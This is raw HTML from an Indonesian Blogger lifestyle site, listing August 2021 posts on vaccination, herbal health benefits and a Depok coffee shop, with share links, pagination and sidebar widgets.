<a class='goo-art' href='https://plus.google.com/share?url=https://www.kiatkiatku.com/2021/08/pengalaman-vaksin-sinovac-tahap-dua-di.html&title=Pengalaman Vaksin Sinovac Tahap Dua di Cibis Park' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4112203700522984947&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4112203700522984947&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4112203700522984947&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4112203700522984947&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4112203700522984947&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review' rel='tag'>Event &amp; Review</a>,
<a href='https://www.kiatkiatku.com/search/label/family' rel='tag'>family</a>,
<a href='https://www.kiatkiatku.com/search/label/Family%20Health' rel='tag'>Family Health</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

			  </div></div>
			

			  <div class="date-outer">
			

			  <div class="date-posts">
			
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
				   <a href='https://www.kiatkiatku.com/2021/08/20-manfaat-minum-air-hangat-untuk.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbmRxNjZvY2trLTVSaTj0fjdh6xWS8FuS99YGm1wOVeNA3Dpa_IsjbXcY1imoeS3AaDmRuKxiORi2SZCXuz4CvXopfGh8b4LwS5BtOilTb5e6gHuV4Ux-TEHvp_2uJb2w4TpwdT3xpM8M/s72-w640-c-h428/tea-5982485_640.jpg) no-repeat center center;background-size:cover'></a>
					</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.kiatkiatku.com/2021/08/20-manfaat-minum-air-hangat-untuk.html'>
20 Manfaat Minum Air Hangat Untuk Kesehatan Badan
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12343525091517945077' rel='author' title='kyubi18'>
<span itemprop='name'>kyubi18</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2021-08-27T22:24:00+07:00'>August 27, 2021</abbr></div><div class='resumo'><span>20 Manfaat Minum Air Hangat Untuk Kesehatan Tubuh  - Air hangat memiliki banyak manfaat yang tidak diketahui oleh banyak orang. Yang diketah...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.kiatkiatku.com/2021/08/20-manfaat-minum-air-hangat-untuk.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kiatkiatku.com/2021/08/20-manfaat-minum-air-hangat-untuk.html&title=20 Manfaat Minum Air Hangat Untuk Kesehatan Badan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kiatkiatku.com/2021/08/20-manfaat-minum-air-hangat-untuk.html&title=20 Manfaat Minum Air Hangat Untuk Kesehatan Badan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.kiatkiatku.com/2021/08/20-manfaat-minum-air-hangat-untuk.html&title=20 Manfaat Minum Air Hangat Untuk Kesehatan Badan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5545235174175587533&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5545235174175587533&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5545235174175587533&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5545235174175587533&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5545235174175587533&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kiatkiatku.com/search/label/Herbal' rel='tag'>Herbal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

			  </div></div>
			

			  <div class="date-outer">
			

			  <div class="date-posts">
			
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
				   <a href='https://www.kiatkiatku.com/2021/08/coffee-toffee-margonda-287-tempat-ngopi.html' style="background:url(//2.bp.blogspot.com/-IO-XEI1LgEs/VmPNKFp0BhI/AAAAAAAACOg/_JrYHMBXV5w/s1600-r/nothumb.jpg) no-repeat center center;background-size:cover"></a>
					</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.kiatkiatku.com/2021/08/coffee-toffee-margonda-287-tempat-ngopi.html'>
Coffee Toffee Margonda 287, Tempat Ngopi dan Nongkrong Paling Asyik di Depok
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12343525091517945077' rel='author' title='kyubi18'>
<span itemprop='name'>kyubi18</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2021-08-25T17:41:00+07:00'>August 25, 2021</abbr></div><div class='resumo'><span>Yes, I drink Indonesian Coffee! Buat kalian yang doyan ngopi dan hangout bareng teman maupun keluarga, tempat yang satu ini cocok banget jad...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.kiatkiatku.com/2021/08/coffee-toffee-margonda-287-tempat-ngopi.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kiatkiatku.com/2021/08/coffee-toffee-margonda-287-tempat-ngopi.html&title=Coffee Toffee Margonda 287, Tempat Ngopi dan Nongkrong Paling Asyik di Depok' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kiatkiatku.com/2021/08/coffee-toffee-margonda-287-tempat-ngopi.html&title=Coffee Toffee Margonda 287, Tempat Ngopi dan Nongkrong Paling Asyik di Depok' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.kiatkiatku.com/2021/08/coffee-toffee-margonda-287-tempat-ngopi.html&title=Coffee Toffee Margonda 287, Tempat Ngopi dan Nongkrong Paling Asyik di Depok' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=1218641707631729314&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=1218641707631729314&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=1218641707631729314&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=1218641707631729314&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=1218641707631729314&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kiatkiatku.com/search/label/Cafe%20%26%20Coffee%20Shop' rel='tag'>Cafe &amp; Coffee Shop</a>,
<a href='https://www.kiatkiatku.com/search/label/culinary' rel='tag'>culinary</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

			  </div></div>
			

			  <div class="date-outer">
			

			  <div class="date-posts">
			
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
				   <a href='https://www.kiatkiatku.com/2021/08/24-keunggulan-dan-manfaat-daun-kelor.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8VUH-oljv6daxeN_6f74Xv4F6dNq3Xj66bd-RkmQFKg8JvFKPB9xSvjsVHlVVdItj_UbOgdJaku-AJ9eFftEXyiXrEtUJ8Xr0gM_u0Ixt0RpIzGtxDYb-T3GH7E6TyQbiRwPBWpp1QEA/s72-w640-c-h394/KELOR3-1.jpg) no-repeat center center;background-size:cover'></a>
					</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.kiatkiatku.com/2021/08/24-keunggulan-dan-manfaat-daun-kelor.html'>
24 Keunggulan Dan Manfaat Daun Kelor Untuk Kesehatan
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12343525091517945077' rel='author' title='kyubi18'>
<span itemprop='name'>kyubi18</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2021-08-23T13:31:00+07:00'>August 23, 2021</abbr></div><div class='resumo'><span>24 Keunggulan Dan Manfaat Daun Kelor Untuk Kesehatan  - Daun Kelor atau dalam bahasa latinnya Moringa Oelivera  ternyata merupakan salah sat...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.kiatkiatku.com/2021/08/24-keunggulan-dan-manfaat-daun-kelor.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kiatkiatku.com/2021/08/24-keunggulan-dan-manfaat-daun-kelor.html&title=24 Keunggulan Dan Manfaat Daun Kelor Untuk Kesehatan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kiatkiatku.com/2021/08/24-keunggulan-dan-manfaat-daun-kelor.html&title=24 Keunggulan Dan Manfaat Daun Kelor Untuk Kesehatan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.kiatkiatku.com/2021/08/24-keunggulan-dan-manfaat-daun-kelor.html&title=24 Keunggulan Dan Manfaat Daun Kelor Untuk Kesehatan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5332727262831879646&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5332727262831879646&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5332727262831879646&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5332727262831879646&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5332727262831879646&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kiatkiatku.com/search/label/Herbal' rel='tag'>Herbal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

			  </div></div>
			

			  <div class="date-outer">
			

			  <div class="date-posts">
			
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
				   <a href='https://www.kiatkiatku.com/2021/08/18-manfaat-tanaman-porang-dan-harganya.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyYs74rMtN05jggUyNFFqbYgmv_39j7zxxbZ7nrmvqfQw7APp_vhtwQeSWRgrHxRBDe8Hhyphenhyphen4GrCqYLKIy12DDFFRiJ3Rkd13-wpPkwnQhL_0QuGAw4sw2XwnNLzYGxfL3B8HMIAQ5XTFk/s72-w640-c-h366/Untitled.jpg) no-repeat center center;background-size:cover'></a>
					</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.kiatkiatku.com/2021/08/18-manfaat-tanaman-porang-dan-harganya.html'>
18 Manfaat Tanaman Porang Dan Harganya Yang Kian Melambung
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12343525091517945077' rel='author' title='kyubi18'>
<span itemprop='name'>kyubi18</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2021-08-18T20:39:00+07:00'>August 18, 2021</abbr></div><div class='resumo'><span>Tanaman porang dan manfaatnya  - Tanaman Porang belakangan ini tengah viral di media sosial. Bahkan, seorang petani porang di Desa Kepel, Ja...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.kiatkiatku.com/2021/08/18-manfaat-tanaman-porang-dan-harganya.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kiatkiatku.com/2021/08/18-manfaat-tanaman-porang-dan-harganya.html&title=18 Manfaat Tanaman Porang Dan Harganya Yang Kian Melambung' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kiatkiatku.com/2021/08/18-manfaat-tanaman-porang-dan-harganya.html&title=18 Manfaat Tanaman Porang Dan Harganya Yang Kian Melambung' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.kiatkiatku.com/2021/08/18-manfaat-tanaman-porang-dan-harganya.html&title=18 Manfaat Tanaman Porang Dan Harganya Yang Kian Melambung' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5792130840226735981&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5792130840226735981&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5792130840226735981&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5792130840226735981&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5792130840226735981&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kiatkiatku.com/search/label/Herbal' rel='tag'>Herbal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

			  </div></div>
			

			  <div class="date-outer">
			

			  <div class="date-posts">
			
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
				   <a href='https://www.kiatkiatku.com/2021/08/5-sayuran-yang-mampu-menurunkan-kadar.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0q7zej5hIy7JIipDzya8EojBwLabvMAh1OyANV1zYIKaDWoGXGyS-5r_OzdaFPavq54_OFyYlRzkCe9kiFX_hk801k5rl98RCxDEv4j47hNY3fkWY_a-1Ue3le4WabmgsdIwA_udYYwE/s72-w640-c-h562/Untitled.jpg) no-repeat center center;background-size:cover'></a>
					</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.kiatkiatku.com/2021/08/5-sayuran-yang-mampu-menurunkan-kadar.html'>
5 Sayuran Yang Mampu Menurunkan Kadar Asam Urat Tinggi
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12343525091517945077' rel='author' title='kyubi18'>
<span itemprop='name'>kyubi18</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2021-08-13T09:13:00+07:00'>August 13, 2021</abbr></div><div class='resumo'><span>5 Sayuran Yang Mampu Menurunkan Kadar Asam Urat Tinggi  - Anda menderita asam urat? Ini beberapa sayuran yang memiliki manfaat untuk menurun...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.kiatkiatku.com/2021/08/5-sayuran-yang-mampu-menurunkan-kadar.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kiatkiatku.com/2021/08/5-sayuran-yang-mampu-menurunkan-kadar.html&title=5 Sayuran Yang Mampu Menurunkan Kadar Asam Urat Tinggi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kiatkiatku.com/2021/08/5-sayuran-yang-mampu-menurunkan-kadar.html&title=5 Sayuran Yang Mampu Menurunkan Kadar Asam Urat Tinggi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.kiatkiatku.com/2021/08/5-sayuran-yang-mampu-menurunkan-kadar.html&title=5 Sayuran Yang Mampu Menurunkan Kadar Asam Urat Tinggi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4218425632915723354&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4218425632915723354&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4218425632915723354&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4218425632915723354&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4218425632915723354&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kiatkiatku.com/search/label/Herbal' rel='tag'>Herbal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

			</div></div>
		  
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kiatkiatku.com/search?updated-max=2022-01-07T15:05:00%2B07:00&max-results=20&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kiatkiatku.com/search?updated-max=2021-08-13T09:13:00%2B07:00&max-results=20' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://www.kiatkiatku.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
		function googleTranslateElementInit() {
		  new google.translate.TranslateElement({
			pageLanguage: 'en',
			autoDisplay: 'true',
			layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
		  }, 'google_translate_element');
		}
	  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src='//tags.orquideassp.com/tag/55331'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="#!" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="#!" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="#!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="#!" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
	<style>
	.kt-social-buttons-widget ul {
	list-style: none;
	padding-left: 0;
	}
	.kt-social-buttons-widget li a {
	font-size: 10px;
	text-transform: uppercase;
	letter-spacing: 2px;
	text-decoration: none;
	display: block;
	color: #0a0a0a;
	padding: 10px 1px 10px 10px;
	background:#f8f8f8;
	}
	.kt-social-buttons-widget ul li {
	width: 100%;
	margin-bottom: 10px;
	}
	.kt-social-buttons-widget li:hover a.social-btn-twitter {
	background: #1da1f2;
	color:#fff;
	}
	.kt-social-buttons-widget li a i {
	float: right;
	width: 35px;
	height: 14px;
	line-height: 14px;
	text-align: ;
	margin: 0;
	padding: 0 0 0 10px;
	font-size: 14px;
	}
	.kt-social-buttons-widget li a i {
	border-left: 1px solid #666;
	line-height: 14px;
	}
	.kt-social-buttons-widget li:hover a.social-btn-facebook {
	background: #3b5998;
	color:#fff;
	}
	.kt-social-buttons-widget li:hover a.social-btn-youtube {
	background: #cd201f;
	color:#fff;
	}
